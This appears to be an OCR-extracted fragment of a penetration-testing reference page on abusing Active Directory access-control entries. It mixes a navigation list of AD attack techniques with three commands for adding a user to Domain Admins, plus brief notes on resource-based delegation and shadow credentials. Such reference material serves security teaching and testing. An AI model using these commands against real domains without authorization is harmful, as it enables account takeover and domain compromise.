 Abusing Active
Directory ACLs/ACEs
Shadow Credentials
AD Certificates
AD information in printers
AD DNS Records
ASREPRoast
BloodHound & Other AD Enum Tools
Constrained Delegation
Custom SSP
DCShadow
DCSync
Diamond Ticket
the attacker can:
Add Themselves to the Domain Admins Group: This can be done via direct commands or using
modules like Active Directory or PowerSploit.
net group "domain admins" spotless /add /domain
Add-ADGroupMember -Identity "domain admins" -Members spotless
Add-NetGroupUser -UserName spotless -GroupName "domain admins" -Domain "offense.local"
GenericAll / GenericWrite / Write on Computer/User
Holding these privileges on a computer object or a user account allows for:
Kerberos Resource-based Constrained Delegation: Enables taking over a computer object.
Shadow Credentials: Use this technique to impersonate a computer or user account by exploiting
the privileges to create shadow credentials.